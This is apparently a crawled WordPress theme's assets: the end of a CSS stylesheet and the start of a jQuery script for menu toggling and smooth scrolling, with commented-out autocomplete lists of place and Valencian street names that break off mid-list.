	text-align:center;
}
.wp-caption.alignnone {
	margin:5px 20px 20px 0;
}
.wp-caption.alignleft {
	margin:5px 20px 20px 0;
}
.wp-caption.alignright {
	margin:5px 0 20px 20px;
}
.wp-caption img {
	border:0 none;
	height:auto;
	margin:0;
	max-width:98.5%;
	padding:0;
	width:auto;
}
.wp-caption .wp-caption-text,
.gallery-caption {
	font-size:11px;
	line-height:17px;
	margin:0;
	padding:0 4px 5px;
}
.sticky {

}
.bypostauthor {

}

/*------------------------------------*\
    IMPRESION
\*------------------------------------*/

@media print {
	* {
		background:transparent !important;
		color:#000 !important;
		box-shadow:none !important;
		text-shadow:none !important;
	}
	a,
	a:visited {
		text-decoration:underline;
	}
	a[href]:after {
		content:" (" attr(href) ")";
	}
	abbr[title]:after {
		content:" (" attr(title) ")";
	}
	.ir a:after,
	a[href^="javascript:"]:after,
	a[href^="#"]:after {
		content:"";
	}
	pre,blockquote {
		border:1px solid #999;
		page-break-inside:avoid;
	}
	thead {
		display:table-header-group;
	}
	tr,img {
		page-break-inside:avoid;
	}
	img {
		max-width:100% !important;
	}
	@page {
		margin:0.5cm;
	}
	p,
	h2,
	h3 {
		orphans:3;
		widows:3;
	}
	h2,
	h3 {
		page-break-after:avoid;
	}
}



body {font-family:Raleway; font-weight:normal; overflow-x: hidden; color: #010e42;}

.textoblanco {color:#fff;}

img {max-width:100%; height:auto;}

div {
  transition: all 0.4;
}

.nav.menuprincipal {
    width: auto;
    float: right;
}


/* Menu hamburguesa */
/*.hamburger {
  position: absolute;
  right: 0px;
   top: 0px;
    z-index:1000;
  padding: 15px 15px;
  display: inline-block;
  cursor: pointer;
  transition-property: opacity, filter;
  transition-duration: 0.15s;
  transition-timing-function: linear;
  font: inherit;
  color: inherit;
  text-transform: none;
  background-color: transparent;
  border: 0;
  margin: 0;
  overflow: visible; }
  .hamburger:hover {
    opacity: 0.7; }
  .hamburger.is-active:hover {
    opacity: 0.7; }
  .hamburger.is-active .hamburger-inner,
  .hamburger.is-active .hamburger-inner::before,
  .hamburger.is-active .hamburger-inner::after {
    background-color: #fff; }

.hamburger-box {
  width: 40px;
  height: 24px;
  display: inline-block;
  position: relative;}

.hamburger-inner {
  display: block;
  top: 50%;
  margin-top: -2px; }
  .hamburger-inner, .hamburger-inner::before, .hamburger-inner::after {
    width: 40px;
    height: 4px;
    background-color: #fff;
    border-radius: 0px;
    position: absolute;
    transition-property: transform;
    transition-duration: 0.15s;
    transition-timing-function: ease; }
  .hamburger-inner::before, .hamburger-inner::after {
    content: "";
    display: block; }
  .hamburger-inner::before {
    top: -10px; }
  .hamburger-inner::after {
    bottom: -10px; }


.hamburger--squeeze .hamburger-inner {
  transition-duration: 0.075s;
  transition-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  .hamburger--squeeze .hamburger-inner::before {
    transition: top 0.075s 0.12s ease, opacity 0.075s ease; }
  .hamburger--squeeze .hamburger-inner::after {
    transition: bottom 0.075s 0.12s ease, transform 0.075s cubic-bezier(0.55, 0.055, 0.675, 0.19); }

.hamburger--squeeze.is-active .hamburger-inner {
  transform: rotate(45deg);
  transition-delay: 0.12s;
  transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }
  .hamburger--squeeze.is-active .hamburger-inner::before {
    top: 0;
    opacity: 0;
    transition: top 0.075s ease, opacity 0.075s 0.12s ease; }
  .hamburger--squeeze.is-active .hamburger-inner::after {
    bottom: 0;
    transform: rotate(-90deg);
    transition: bottom 0.075s ease, transform 0.075s 0.12s cubic-bezier(0.215, 0.61, 0.355, 1); }
 
.hamburger--arrow .hamburger-inner::before {
  transform: translate3d(-8px, 0, 0) rotate(-45deg) scale(0.7, 1); }

.hamburger--arrow .hamburger-inner::after {
  transform: translate3d(-8px, 0, 0) rotate(45deg) scale(0.7, 1); }*/

.menuprin {
	color: #fff;
	background-color: #fff;
	padding-top: 6px;
	padding-bottom: 6px;
	padding-left: 20px;
	padding-right: 12px;
	text-align: left;
	position: fixed;
	top: 0px;
	left: 0px;
	z-index: 1000;
	width: 100%;
	margin-left: auto;
	margin-right: auto;
}

.menuprin a {color:#fff;}

.logo-img {margin-bottom:0px; margin-top: 2px;}


.menuprin li {
    display: inline-block;
    padding-left: 20px;
    padding-right: 20px;
    margin: 0;
    line-height: 14px;
    padding-bottom: 5px;
    padding-top: 6px;
    font-size: 14px;
}

.menuprin li a:hover {
	color: #fff;
	border-bottom: 1px solid #fff;
}

.logo {float:left; margin-right:10px;  }

#menu-principal, #menu-principal-eng {
    margin: 0px;
    padding-top:0px;
    padding-bottom:15px;
    text-align: right;
    display: inline-block;
}

.icosredesmenu {padding-right: 10vw;}

.wpml-ls-slot-3 a span{text-decoration: none;}
.wpml-ls-slot-3 a span:hover{text-decoration: underline;}
.wpml-ls-current-language a span{text-decoration:underline; }


    .wpml-ls-slot-3 {
    float: right;
}


#menu-principal a, #menu-principal-eng a { font-size:15px; color:#fff; }

#menu-principal a:hover, #menu-principal-eng a:hover {color:#00c7ff; }


.menuprincipal ul ul {
    display: none;
    transition: all 0.5s ease;
}

.menuprincipal  ul li:hover > ul {
    display: block;
}

.menuprincipal  ul ul {
    display: none;
    position: absolute;
    top: 47px;
left: -28px;
    z-index: 99999;
    width: 230px;
    background: #21333b;
    color:#fff;
    box-shadow: 0px 3px 3px rgba(0,0,0,0.2);
    padding-left: 0px;
}

.menuprincipal  ul ul li{
    width:100%;
    padding-bottom:10px;
}

.menuprincipal  #menu-item-503 ul ul {
    top: 51px  !important;
left: 1px  !important;
width: 110px !important;
}

.menuprincipal  ul ul:hover {
    background: #21333b;
}

.menuprincipal  .sub-menu li a {color:#fff !important; font-size:17px;}


.menuprincipal li {
    position: relative;
}


.desk {display:block;}
.movil {display:none !important;}

.ico_menu_mvl {display:none;}


.clearboth {clear:both;}

.menumovil {display:none;
    padding: 7px;
    background-color: #fff;
    position: fixed;
    top: 56px;
    z-index: 10000000;
    width: 100%;
    font-size: 17px;
    min-height: 208px;
}

.menumovil a {
    color: #010e42;
    display: block;
    height: 37px;
    line-height: 43px;
    border-bottom: 1px solid #010e42;
}

.menumovil ul {
  list-style-type: none;
}

p {font-size:17px;}

nav .cerrar_menu {
	display: none;
}

.nav {
	-webkit-animation: linear;
	-webkit-animation-duration: 0.5s;
}

@-webkit-keyframes ocultar {
  0% {
    left: 0%;
  }
  100% {
    left: 100%;    
  }
}

@-webkit-keyframes mostrar {
  0% {
    left: 100%;
  }
  100% {
    left: 0%;    
  }
}

.menu_top a:hover {
    color: #283ba2;
}

nav ul#menu_top {
	text-align: right;
}

.redes_footer {
    display: flex;
    flex-direction: row;
    justify-content: center;
}

.redes_footer .redes a:hover span {
    color: #00c7ff;
}

.redes_footer .redes span {
    font-size: 30px;
    display: inherit;
    padding: 0px 10px;
    color: #fff;
}

.copyright {
	text-align: center;
}

/***** BLOG *****/

.content_entradas.cuadricula {
	display: flex;
    flex-direction: row;
    flex-wrap: wrap;
}

.content_entradas .cuerpo_entrada {
	display: table;
	padding: 58px 100px;
}

.content_entradas.fila .cuerpo_entrada {
	display: flex;
    padding: 58px 100px;
    flex-direction: row;
    align-items: center;
}

.content_entradas.cuadricula .cuerpo_entrada {
    padding: 20px 15px;
    display: flex;
    flex-direction: column;
}

.content_entradas .cuerpo_entrada .contenedor_entrada, .content_entradas .cuerpo_entrada .imagen_entrada {
	display: table-cell;
	vertical-align: top;
	vertical-align: middle;
}

.content_entradas.cuadricula .cuerpo_entrada .contenedor_entrada {
	display: block;
    max-width: 80%;
    margin: auto;
    margin-top: 10px;
}

.content_entradas .cuerpo_entrada .leermas_entrada {
    font-size: 16px;
    font-weight: bold;
    color: white;
    border-radius: 200px;
    padding: 8px 15px;
    background-color: #253BA2;
	border: 1px solid #253BA2;
}

.content_entradas .cuerpo_entrada .leermas_entrada:hover {
    color: #253BA2;
    background-color: #fff;
	border: 1px solid #253BA2;
}

.content_entradas .cuerpo_entrada .imagen_entrada div {
	width: 331px;
	height: 220px;
	background-position: center;
	background-repeat: no-repeat;
	background-size: cover;
}

.content_entradas.cuadricula .cuerpo_entrada .imagen_entrada div {
    width: 80%;
    margin: auto;
    height: 230px;
    display: block;
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
}

.content_entradas.cuadricula .cuerpo_entrada.cuadro2 .imagen_entrada div {
    height: 350px;
}

.content_entradas.cuadricula .cuerpo_entrada.cuadro1 .imagen_entrada div {
    height: 450px;
}

.content_entradas .cuerpo_entrada .imagen_entrada+.contenedor_entrada {
	padding-left: 40px;
	padding-right: 40px;
}

.content_entradas.cuadricula .cuerpo_entrada .imagen_entrada+.contenedor_entrada {
	padding-left: 0px;
}

.content_entradas .cuerpo_entrada .contenedor_entrada .titulo_entrada {
	font-size: 18px;
	font-weight: 800;
	margin-bottom: 30px;
}

.content_entradas .cuerpo_entrada .contenedor_entrada .contenido_entrada {
	font-size: 18px;
	font-weight: 400;
	margin-bottom: 30px;
}

.content_entradas .cuerpo_entrada .contenedor_entrada .contenido_entrada a.view-article {
    font-size: 16px;
    font-weight: bold;
    color: white;
    background-color: #253BA2;
	border: 1px solid #253BA2;
    border-radius: 200px;
    padding: 8px 15px;
    display: block;
    width: fit-content;
    width: -webkit-fit-content;
    margin-top: 10px;
}

.content_entradas .cuerpo_entrada .contenedor_entrada .contenido_entrada a.view-article:hover {
    color: #253BA2;
    background-color: #fff;
	border: 1px solid #253BA2;
}

.content_entradas+.paginacion {
    text-align: center;
	padding-bottom: 50px;
}

.content_entradas+.paginacion .page-numbers {
	font-size: 20px;
	font-weight: 800;
	background-color: #F0F0F0;
	border-radius: 200px;
	padding: 6px 13px;
	margin: 0px 7px;
	width: 40px;
	height: 40px;
	display: inline-block;
	text-align: center;
	cursor: pointer;
}

.content_entradas+.paginacion .page-numbers.current, .content_entradas+.paginacion .page-numbers:hover {
	color: #fff;
	background-color: #253BA2;
}

/***** ENTRADAS *****/

.single article {
    max-width: 1400px;
    margin: auto;
    padding: 0px 25px;
	text-align: center;
	font-size: 16px;
	margin-top: 100px;
}

.single article img.attachment-post-thumbnail {
	max-width: 80%;
}

.single article h1.titulo {
	text-align: center;
	font-size: 18px;
}

.single article p, .single article ul, .single article ol, .single article blockquote, .single article h2, .single article h3 {
	text-align: left;
}

/**** ENTRADAS SIDEBAR *****/

.single article .sidebaron {
	display: flex;
	margin-bottom: 50px;
}

.single article .sidebaron .sidebar {
    text-align: left;
    /* margin-top: 25px; */
    border-left: 1px solid #00d9db;
    margin-left: 60px;
	padding-top: 20px;
    padding-left: 20px;
}

/***** BÚSQUEDA *****/

.search section.content_entradas {
	margin-top: 100px;
}

.search section.content_entradas > h1 {
	padding: 0px 100px;
}

.search section.content_entradas .fecha_entrada {
    font-size: 16px;
    text-transform: capitalize;
}


/***** BÚSQUEDA AUTOR *****/

.author section.content_entradas {
	margin-top: 100px;
}

.author section.content_entradas > h1 {
	padding: 0px 100px;
}

.author section.content_entradas .fecha_entrada {
    font-size: 16px;
    text-transform: capitalize;
}

/***** BÚSQUEDA CATEGORíAS *****/

.category section.content_entradas {
	margin-top: 100px;
}

.category section.content_entradas > h1 {
	padding: 0px 100px;
}

.category section.content_entradas .fecha_entrada {
    font-size: 16px;
    text-transform: capitalize;
}

/***** ARCHIVOS *****/

.archive section.content_entradas {
	margin-top: 100px;
}

.archive section.content_entradas > h1 {
	padding: 0px 100px;
}

.archive section.content_entradas .fecha_entrada {
    font-size: 16px;
    text-transform: capitalize;
}

/***** SIDEBAR *****/

aside.sidebar form input.search-input{
	padding: 10px 2px;
    margin-bottom: 10px;
    border: none;
    border-bottom: 2px solid #04cdd1;
}

aside.sidebar form button.search-submit {
	width: 100%;
    border-radius: 0;
    border: none;
    padding: 10px 0px;
    background-color: #047dac;
    color: white;
    text-transform: uppercase;
    font-weight: bold;
}

aside.sidebar .sidebar-widget .wp-block-calendar {
	margin-top: 20px;
}

aside.sidebar .sidebar-widget .wp-block-calendar table caption{
	text-transform: uppercase;
    font-weight: bold;
}

aside.sidebar .sidebar-widget .wp-block-calendar table th {
	background-color: #00d9db;
    border-color: #fff;
    color: #fff;
    font-weight: bold;
}

aside.sidebar .sidebar-widget .wp-block-calendar table th:nth-child(6), aside.sidebar .sidebar-widget .wp-block-calendar table th:nth-child(7) {
	background-color: #0084b4;
}

aside.sidebar .sidebar-widget .wp-block-calendar tbody td {
    border: 1px solid #00d9db;
}

/***** COMENTARIOS *****/

.comments > ul {
	padding-left: 0px;
}

.comments .bypostauthor {
    list-style: none;
}

.comments .comment-body {
	border: 2px solid #00d9db;
    padding: 10px;
    border-radius: 20px;
    margin-bottom: 10px;
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
    justify-content: flex-start;
    align-items: flex-start;
}

.comments .comment-author.vcard {
    display: flex;
    flex-direction: column;
    align-items: center;
	margin-right: 20px;
}

.comments .comment-author.vcard img {
	margin-bottom: 10px;
}

.comments .comment-respuesta a.comment-reply-link {
	border-radius: 0;
    border: none;
    padding: 10px 10px;
    background-color: #047dac;
    color: white;
    text-transform: capitalize;
    font-weight: bold;
}

.comment-form-comment > label {
	display: block;
}

.comment-form-comment textarea#comment {
	resize: none;
	padding: 10px;
}

.form-submit input[type="submit"] {
    border-radius: 0;
    border: none;
    padding: 10px 10px;
    background-color: #047dac;
    color: white;
    font-weight: bold;
}


/*------------------------------------*\
    RESPONSIVE
\*------------------------------------*/

@media only screen and (max-width:1016px) {

	.menuprin li {
		padding-left: 20px;
		padding-right: 20px;
	}

	.vc_gitem-post-data-source-post_title div{font-size:2vw !important; margin-bottom: 0px !important;}

	.vc_gitem-post-data.vc_gitem-post-data-source-post_title {margin-bottom: 0px !important;}

	.vc_gitem-post-data-source-post_excerpt div{font-size:2vw !important;}

	.textoint {
		font-size: 1.3vw;
		display: inline-table;
		line-height: 2vw;
		font-weight: 600;
	}
    
}

@media only screen and (max-width:950px) {
	.content_entradas.fila .cuerpo_entrada, .content_entradas.fila .cuerpo_entrada .contenedor_entrada, .content_entradas.fila .cuerpo_entrada .imagen_entrada {
		display: block;
		vertical-align: top;
	}
	
	.content_entradas.fila .cuerpo_entrada .contenedor_entrada {
		padding-left: 0px;
		padding-top: 20px;
	}
}

@media only screen and (max-width:850px) {

	.menuprin li {
		padding-left: 12px;
		padding-right: 12px;
	}
	
}

@media only screen and (max-width:767px) {
    
     .movil {display:block !important;}
    .desk {display:none !important;}
    
    #menu-principal {display:none;}
    
    .menuprin {min-height: 58px;}
    
    .icosredesmenu {display:none;}
    
    .comiteduomovil .vc_grid-container-wrapper {float:left; width:50%;}
    
    .vc_gitem-post-data-source-post_title div{font-size:3vw !important; margin-bottom: 0px !important;}
    
    .vc_gitem-post-data.vc_gitem-post-data-source-post_title {margin-bottom: 0px !important;}
    
    .vc_gitem-post-data-source-post_excerpt div{font-size:3vw !important;}
    .vc_gitem-post-data.vc_gitem-post-data-source-post_excerpt {margin-bottom: 2px !important;}
    
    .primeracolumnacomite {margin-right:5%; margin-top:110px;}
    .segundacolumnacomite {margin-left:5%; }
    
   .textoint {font-size: 3vw;
		line-height: 5.3vw;
		font-weight: 400;
	}
	
    #menu_top {
		width: 75%;
	}
	
	.content_entradas.fila .cuerpo_entrada {
		padding: 58px 40px;
	}

}

@media screen and (max-width: 500px) {
	#menu_top {
		width: 100%;
	}
	
	.content_entradas.fila .cuerpo_entrada {
		padding: 58px 20px;
	}
}

--- FILE ---
content_type: text/javascript
request_url: https://pacodelatorre.net/wp-content/themes/portfolio_micro/js/scripts.js?ver=1.0.0
body_size: 26485
content:
(function ($, root, undefined) {
	
	$(function () {
		
		'use strict';
		
		
        $(document).on('click', 'a[href^="#"]', function (event) {
			event.preventDefault();

			$('html, body').animate({
				scrollTop: $($.attr(this, 'href')).offset().top
			}, 500);
		});
		
		var altoventana = $(window).height();    
        
		$( window ).scroll(function() {
			//if (($( window ).scrollTop()) > ($( '#features-3' ).offset().top - 300) && lanzado == 0){ testTypingEffect(); lanzado = 1; }

			// $('.logo img').css('opacity',(0 + ($( window ).scrollTop()-((altoventana/2)-140)))/100);
		});
		
	});
	
})(jQuery, this);

// script menú
jQuery(document).ready(function() {

	jQuery("body").on( "click", ".hamburger", function(){
		jQuery(this).addClass("is-active");
		jQuery(".nav").addClass("abierto");
		jQuery(".nav").css({"-webkit-animation-name": "mostrar"});
	});
	
	jQuery("body").on( "click", ".hamburger.is-active", function(){
		jQuery(this).removeClass("is-active");
		jQuery(".nav").removeClass("abierto");
		jQuery(".nav").css({"-webkit-animation-name": "ocultar"});
	});
	
	// script autocompletar
	
	// var countries = ["Madrid","València","Xàbia, Alicante","Gata de Gorgos, Alicante","Santa Pola, Alicante","Polop de la Marina, Alicante","Dénia, Alicante","Xaló, Alicante","Monòver, Alicante","Benissa, Alicante","Elx, Alicante","Guardamar del Segura, Alicante","Parcent, Alicante","Finestrat, Alicante","Ondara, Alicante","Alicante","Altea, Alicante","Benidorm, Alicante","La Nucia, Alicante","La Vila-Joiosa, Alicante","Petrer, Alicante","Villena, Alicante","El Pinós, Alicante","Agres, Alicante","Banyeres de Mariola, Alicante","Pego, Alicante","Torrevieja, Alicante","El Campello, Alicante","Ibi, Alicante","Aspe, Alicante","Vila-Real, Castellón","Burriana, Castellón","Chiva, València","El Perellonet, València","El Palmar, València","Meliana, Valencia","Serra, València","Beniparrell, València","Cullera, València","Nàquera, València","Estivella, València","San Antonio de Benagéber, València","Pinedo, València","Alboraya, València","Alfafar, València","Picassent, València","Benissanó, València","Catarroja, Valencia","Benimantell, Alicante","El Puig, València","Artana, Castellón","Bechí, Castellón","Massamagrell, València","Alcobendas, Madrid","Las Vegas, EE.UU.","Castellón","Barx, València","L'Alcúdia, València","Castellar, València","El Saler, València","Nules, Castellón","Mareny de Sant Llorenç, València","Mareny de Barraquetes, València","Riba-Roja, València","Gandía, València","Carcaixent, València","Torrent, València","Llíria, València","Albaida, València","La Romana, Alicante","Burjassot, València","Tavernes Blanques, València","Piles, València","Oliva, València","Picanya, València","Carpesa, València","Alaquàs, València","Benicàssim, Castellón","Jaén","L'Eliana, València","Canet d'En Berenguer, València","Santa María de Campo Rus, Cuenda","Castelló","Murcia","Sant Joan, Alicante","GERMANY, MÜNCHEN","Mar, Salá, Cullera, Dosel","COSTA RICA","HOLANDA, NETHERLANDS","Ann Arbor, Michigan, EE.UU.","San Pedro de Barva, Heredia, Costa Rica ","Milán, Italia","Llombai, València","Elx, Alicante, ","LA MARINA, LA MARINA ALTA, denia, las bairetas, ","UK, INGLATERRA, RICE, MINSTER, RICEMINSTER","Formentera, Islas Baleares","COLÓN, VALENCIA","DEVESA GARDENS, EL SALER","Eivissa, Ibiza, Baleares, Illes Balears","miami, usa","Daimús, València","Moraira, Alicante","Torres Torres, València","ALICANTE, MONOVAR, MONOVER","Benicarló, Castellón","Alcossebre, Castellón","La Pobla de Vallbona, València","Alginet, València","Sagunto, València","Sueca, València","Bogotá, Colombia","Albal, València  ","Rocafort, València","Benidoleig, Alicante","Cullera, Paella","Barcelona","Lima, Perú, Paella","Londres, Reino Unido","Paella, Alto Palancia","Calpe, Alicante","Orlando, EEUU","Nueva York, EE.UU.","Dubai, Emiratos Árabes Unidos","Córdoba","Piedralaves, Ávila","Chicago, Estados Unidos","Pachuca de Soto, México","Alcossebre, Castelló","Burriana, Castelló","Florida, Estados Unidos","New York, Estados Unidos"];

	/* var countries = ["Acceso a los pedidos", "Acceso norte a València", "Acceso peatonal a la Feria de Valencia", "Accés a la zona costanera nord de València", "Antic Tallafoc de la Calle", "Antic Tallafoc de la Devesa", "Antic Tallafoc de la Rambla", "Antic Tallafoc del Saler", "Antic Tallafoc dels Ferros", "Ascensor", "Assagador d'Albuixec", "Assagador de la Torre", "Autopista del Saler", "Autovía del Mediterráneo", "Autovía del Turia", "Avenida Doctor Tomás Sala", "Avenida Gola del Pujol", "Avenida Maria Cristina", "Avenida Pío XII", "Avenida de Antonio Muñoz", "Avenida de Vicente Blasco Ibáñez", "Avenida de las Tres Cruces", "Avenida del Ingeniero Manuel Soto", "Avinguda Doctor Peset Aleixandre", "Avinguda Doctor Tomás Sala", "Avinguda Menéndez Pidal", "Avinguda Pius XII", "Avinguda Real de Madrid", "Avinguda Tirso de Molina", "Avinguda d'Algemesí", "Avinguda d'Amado Granell Mesado", "Avinguda d'Amado Granell Mesado (Militar)", "Avinguda d'Antonio Ferrandis (Actor)", "Avinguda d'Aragó", "Avinguda d'Ausiàs March", "Avinguda d'Emilio Attard", "Avinguda d'Ernest Lluch Martí", "Avinguda d'Europa", "Avinguda de Blasco Ibáñez", "Avinguda de Burjassot", "Avinguda de Campanar", "Avinguda de Catalunya", "Avinguda de Federico García Lorca", "Avinguda de Fernando Abril Martorell", "Avinguda de França", "Avinguda de Gaspar Aguilar", "Avinguda de Giorgeta", "Avinguda de Jacinto Benavente", "Avinguda de Jesús Morante Borràs", "Avinguda de Joan XXIII", "Avinguda de Jose Roca Coll (Pianista)", "Avinguda de José Roca Coll (Pianista)", "Avinguda de Karl Marx", "Avinguda de La Llum", "Avinguda de Manuel Colomer Marco", "Avinguda de Manuel de Falla", "Avinguda de Marconi", "Avinguda de Maria Cristina", "Avinguda de María Cristina", "Avinguda de Menéndez Pidal", "Avinguda de Menéndez y Pelayo", "Avinguda de Navarro Reverter", "Avinguda de Peris i Valero", "Avinguda de Pio Baroja", "Avinguda de Pius XII", "Avinguda de Portugal", "Avinguda de Pérez Galdós", "Avinguda de Sant Josep Artesà", "Avinguda de Sant Josep de la Muntanya", "Avinguda de Santiago Grisolía García", "Avinguda de Suècia", "Avinguda de Tirso de Molina", "Avinguda de Tres Forques", "Avinguda de Valladolid", "Avinguda de l'Alcalde Gisbert Rico", "Avinguda de l'Enginyer Manuel Soto", "Avinguda de l'Equador", "Avinguda de l'Estació", "Avinguda de l'Institut Obrer de València", "Avinguda de l'Oest", "Avinguda de l'Orxata", "Avinguda de la Constitució", "Avinguda de la Gola del Pujol", "Avinguda de la Malva-rosa", "Avinguda de la Plata", "Avinguda de la Ronda de Natzaret", "Avinguda de la Senyera", "Avinguda de les Balears", "Avinguda de les Corts Valencianes", "Avinguda de les Fires", "Avinguda de les Gavines", "Avinguda de les Tres Creus", "Avinguda del 1 d'Octubre", "Avinguda del Cardenal Benlloch", "Avinguda del Cid", "Avinguda del Doctor Ruiz i Comes", "Avinguda del Doctor Tomàs Sala", "Avinguda del Doctor Waksman", "Avinguda del General Avilés", "Avinguda del Levante U.D.", "Avinguda del Marqués de Soletlo", "Avinguda del Marqués de Sotelo", "Avinguda del Mestre Rodrigo", "Avinguda del Metge Vicente Torrent", "Avinguda del Palmaret", "Avinguda del Pianista Martínez Carrasco", "Avinguda del Poeta Federico García Lorca", "Avinguda del Port", "Avinguda del Primat Reig", "Avinguda del Primer de Maig", "Avinguda del Professor López Piñero (Historiador de la Medicina)", "Avinguda del Regne de València", "Avinguda del Rei en Jaume", "Avinguda del Saler", "Avinguda del Sud", "Avinguda del Tribunal de les Aigües", "Avinguda dels Drets Humans", "Avinguda dels Germans Machado", "Avinguda dels Germans Machado Machado", "Avinguda dels Germans Maristes", "Avinguda dels Pinars", "Avinguda dels Salesians", "Avinguda dels Tamarindes", "Avinguda dels Tarongers", "Avinguda dels Treballadors", "Baixada al Pantà", "Barri de Sant Cristòfol", "Barri de la Llum", "Bulevar Austria", "Bulevar Sur", "Calle Alquería del Moros", "Calle Antonio Machado", "Calle Arolas", "Calle Arquitecto Ribes", "Calle Beata", "Calle Carmen Tronchoni", "Calle Ceramista Bayarri", "Calle Císcar", "Calle Diputado Ricardo Samper", "Calle Doctor Nicasio Benlloch", "Calle Eduardo Boscá", "Calle Escultor José Capuz", "Calle Espolón Cantarranas", "Calle Foios", "Calle Fontilles", "Calle Guadalaviar", "Calle Guillem de Castro", "Calle Horno del Hospital", "Calle Jardín Alquería Nova", "Calle José Bosch Herrero", "Calle Játiva", "Calle Murillo", "Calle Obispo Puchol Montís", "Calle Pérez Escrich", "Calle Ramón Lacreu", "Calle Valle de Onchi", "Calle Viana", "Calle Wangari Maathai", "Calle de Giménez y Costa", "Calle de González Martí", "Calle de Guillem de Castro", "Calle de Juan Bautista Comes", "Calle de Martínez Ferrando", "Calle de San Pío V", "Calle de Santa Teresa", "Calle de la Linterna", "Calle de las Alquerías de Mosén Povo", "Calle del Conde de Almodóvar", "Calle del Doctor Álvaro López", "Camino Andarella", "Camino Montañares", "Camino Viejo de Carpesa a Borbotó", "Camino Viejo de Godella", "Camino Viejo de Valencia", "Camino de Borbotó a Godella", "Camino de Fondo de Beniferri", "Camino de Mahuella dels Sorells", "Camino de Meliana a Albuixech", "Camino de Valencia", "Camino de la Alquería Chirivelleta", "Camino del 14 de Octubre", "Camino del Cavalló", "Camino del Pozo", "Camino del Tremolar", "Camí Assagador del Morro", "Camí Borbotó a Godella", "Camí Fondo de Beniferri", "Camí Fondo del Grau", "Camí Molí dels Canyars", "Camí Nou de Paterna", "Camí Nou de Picanya", "Camí Nou del Salinar", "Camí Sèquia Fabiana", "Camí Vell d'Alboraia", "Camí Vell de Beniferri", "Camí Vell de Carpesa a Borbotó", "Camí Vell de Godella", "Camí Vell de Llíria", "Camí Vell de Malilla", "Camí Vell de Natzaret", "Camí Vell de Paterna", "Camí Vell de Picassent", "Camí Vell de Sant Lluís", "Camí Vell de Xirivella", "Camí Vell de la Devesa", "Camí Vell de la Punta", "Camí Vell dels Fornets", "Camí Vora de Mar", "Camí calvari", "Camí d'Adela", "Camí d'Alabau", "Camí d'Almenar", "Camí de Benifaraig a Montcada", "Camí de Borbotó a Massarrojos", "Camí de Camarena", "Camí de Carpesa a Montcada", "Camí de Faitanar", "Camí de Farinós", "Camí de Gos Guss", "Camí de L'esglesia de Vera", "Camí de Massarrojos al Mas de Camarena", "Camí de Montcada", "Camí de Penya-roja", "Camí de Valladar", "Camí de Vera", "Camí de Vinalesa", "Camí de Vora de Mar", "Camí de l'Alqueria Alta", "Camí de l'Alqueria de Cassany", "Camí de l'Alqueria de Rocatí", "Camí de l'Alqueria de la Morera", "Camí de l'Alqueria del Grande", "Camí de l'Alqueria del Pallés", "Camí de l'Alqueria del Rosari", "Camí de l'Alqueria dels Aiguamolls", "Camí de l'Assagador", "Camí de la Cossa", "Camí de la Creu", "Camí de la Mar d'Albalat", "Camí de la Marjal", "Camí de la Masía de Santa Teresa", "Camí de la Punta a la Mar", "Camí de la Rambleta", "Camí de la Sèquia de Fabiana", "Camí de la Torreta Ampla", "Camí de la Trilladora de Tocaio", "Camí de la Verònica", "Camí de les Alqueries de Carrutxa", "Camí de les Barraques de Lluna", "Camí de les Cases de Bàrcena", "Camí de les Cases de Guerra", "Camí de les Escoles de Malilla", "Camí de les Fonts", "Camí de les Moreres", "Camí de les Vaques", "Camí del Barranc a Vinalesa", "Camí del Brosquil", "Camí del Cabanyal", "Camí del Caminot", "Camí del Canal", "Camí del Cementeri", "Camí del Coto", "Camí del Forn d'Alcedo", "Camí del Francés", "Camí del Molí de la Campaneta", "Camí del Molí de les Fonts", "Camí del Molí del Sol", "Camí del Palmar - Camarena", "Camí del Pereral", "Camí del Pont de Mallorca", "Camí del Pou d'Aparisi", "Camí del Racó de l'Anell", "Camí del Ribàs", "Camí del Saboner", "Camí del Salinar", "Camí del Salinar (Casa Bruno)", "Camí del Sequiol del Valenciano", "Camí del Tremolar", "Camí del Valladar", "Camí del chalet Masia del Fondo", "Camí dels Anouers", "Camí dels Avenars", "Camí dels Catarros", "Camí dels Forns", "Camí dels Muntanyars", "Carrer Andarella", "Carrer Argenters", "Carrer Braços del Raig", "Carrer Camí Nou de Picanya", "Carrer Casbah-Saler", "Carrer Coeters", "Carrer Dehesa", "Carrer Dibuixant Manuel Gago", "Carrer Diputat Molina Conejero", "Carrer Doctor Monserrat", "Carrer Doctor Rodríguez de la Fuente", "Carrer Doménec Gómez", "Carrer Drets Humans", "Carrer EP Sector dels Gremis B", "Carrer EP dels Gremis 2", "Carrer Estret de l'Almodí", "Carrer Estret de la Companyia", "Carrer Fogainers", "Carrer Hostalers", "Carrer Interior de Cadis", "Carrer Joan de Perpinyà", "Carrer Josep Renau", "Carrer Lluís Sánchez Polack Tip", "Carrer Major de Natzaret", "Carrer Matalafers", "Carrer Particular (Avinguda del Cid 152)", "Carrer Principal", "Carrer Pujada del Toledà", "Carrer Recreatiu", "Carrer Santa Amalia", "Carrer Santissim Crist de la Salut", "Carrer Toldilla", "Carrer Vell de la Palla", "Carrer Vicente Alexandre", "Carrer d'Aarón Vidal López (Soldat)", "Carrer d'Abastos", "Carrer d'Abejuela", "Carrer d'Aben Amir", "Carrer d'Abén Al-Abbar", "Carrer d'Ada Lovelace (matemàtica)", "Carrer d'Adolfo Suárez González", "Carrer d'Adolfo d'Azcárraga", "Carrer d'Adolfo de Azcárraga", "Carrer d'Ador", "Carrer d'Agullent", "Carrer d'Agustina d'Aragó", "Carrer d'Agustí Alaman Rodrigo", "Carrer d'Agustí Alaman i Rodrigo", "Carrer d'Agustí Centelles Ossó (Fotògraf)", "Carrer d'Agustí Sales", "Carrer d'Agustín Lara", "Carrer d'Agustín Velarte Morte", "Carrer d'Aielo de Malferit", "Carrer d'Aielo de Rugat", "Carrer d'Aiora", "Carrer d'Aitana", "Carrer d'Alabau i Arce", "Carrer d'Alacant", "Carrer d'Albacete", "Carrer d'Albaida", "Carrer d'Albalat dels Sorells", "Carrer d'Albalat dels Tarongers", "Carrer d'Albarracín", "Carrer d'Albarrasí", "Carrer d'Albentosa", "Carrer d'Alberic", "Carrer d'Alberola", "Carrer d'Alberto García Esteve", "Carrer d'Alberto Gisbert", "Carrer d'Albocàsser", "Carrer d'Alboraia", "Carrer d'Albuixec", "Carrer d'Alcalà de Xivert", 